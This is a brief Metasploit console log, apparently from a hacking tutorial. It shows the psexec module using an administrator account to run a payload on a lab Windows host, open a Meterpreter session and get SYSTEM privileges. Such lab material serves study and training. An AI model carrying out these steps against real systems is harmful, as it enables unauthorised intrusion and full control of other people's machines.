 msf6 exploit(windows/smb/psexec) > exploit
[*] 192.168.138.138:445 - Connecting to the server...
[*] 192.168.138.138:445 - Authenticating to 192.168.138.138:445|SUN as user 'administrator'...
[*] 192.168.138.138:445 - Selecting PowerShell target
[*] 192.168.138.138:445 - Executing the payload...
[+] 192.168.138.138:445 - Service start timed out, OK if running a command or non-service executable...
[*] Started bind TCP handler against 192.168.138.138:4444
[*] Sending stage (175174 bytes) to 192.168.138.138
[*] Meterpreter session 2 opened (192.168.138.136:49378 -> 192.168.138.138:4444) at 2021-02-18 21:57:20 +0800
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
HACK学习呀